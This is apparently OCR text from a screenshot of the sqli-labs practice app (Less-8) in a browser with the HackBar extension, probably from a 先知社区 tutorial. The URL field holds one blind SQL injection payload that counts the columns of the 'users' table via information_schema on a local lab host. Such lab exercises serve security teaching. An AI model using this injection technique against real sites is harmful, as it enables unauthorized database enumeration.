 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.22/Less-8/?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name = 'users')=3 --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
先知社区